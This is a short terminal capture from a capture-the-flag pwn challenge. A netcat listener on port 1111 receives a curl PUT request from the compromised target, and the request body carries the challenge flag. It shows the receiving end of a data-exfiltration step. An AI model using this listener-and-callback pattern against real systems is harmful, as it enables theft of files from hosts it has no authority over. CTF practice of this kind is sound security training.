 ✘ ~/Desktop/ctf/xihu/pwn1 nc -vlp 1111
Listening on [0.0.0.0] (family 0, port 1111)
Connection from [20.20.11.14] port 1111 [tcp/*] accepted (family 2, s
port 48614)
PUT /flag HTTP/1.1
Host: 20.20.11.13:1111
User-Agent: curl/7.72.0
Accept: */*
Content-Length: 39
Expect: 100-continue
flag{4147aae30d70a890130d0359059b4ba4}